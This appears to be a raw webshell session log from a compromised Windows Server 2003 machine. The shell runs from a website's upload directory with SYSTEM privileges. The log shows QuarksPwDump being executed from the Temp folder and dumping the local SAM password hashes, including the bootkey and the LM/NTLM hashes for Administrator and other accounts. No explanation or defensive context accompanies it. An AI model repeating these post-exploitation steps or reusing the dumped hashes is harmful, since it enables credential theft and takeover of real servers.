 192.168.100.50
192.168.100.50
星期三 2020-04-01 三月初九
[*] 基本信息 [ C:D: Windows NT GAO-8E89FC42AE3 5.2 build 3790(SYSTEM) ]
C:\phpStudy2013\WWW\upload\file\> whoami
nt authority\system
C:\phpStudy2013\WWW\upload\file\> C:\WINDOWS\Temp\QuarksPwDump.exe
QuarksPwDump
v0.1b -<(QuarksLab)>-
quarks-pwdump.exe <options> <NTDS file>
Options :
--dump-hash-local
--dump-hash-domain-cached
--dump-hash-domain (NTDS_FILE must be specified)
--dump-bitlocker (NTDS_FILE must be specified)
--with-history (optional)
--output-type JOHN/LC (optional, if no=>JOHN)
--output FILE (optional, if no=>stdout)
Example: quarks-pwdump.exe --dump-hash-domain --with-history
C:\phpStudy2013\WWW\upload\file\> C:\WINDOWS\Temp\QuarksPwDump.exe --dump-hash-local
QuarksPwDump
v0.1b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 6AC5139B1674520560C66EE207DF1874
BEGIN DUMP
ASPNET:1006:4543B8CA9A73FEEA18AD8BC0CCAC696F:366BDFDC4749CDABA12F819EC6D1082A:::
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:045222DAF23F16CB639C777F52EFDAD2:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:B73A13E9B7832A35AAD3B435B51404EE:AFFFEBA176210FAD4628F0524BFE1942:::
END DUMP
4 dumped accounts
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
先知社区
准备就绪
GB2312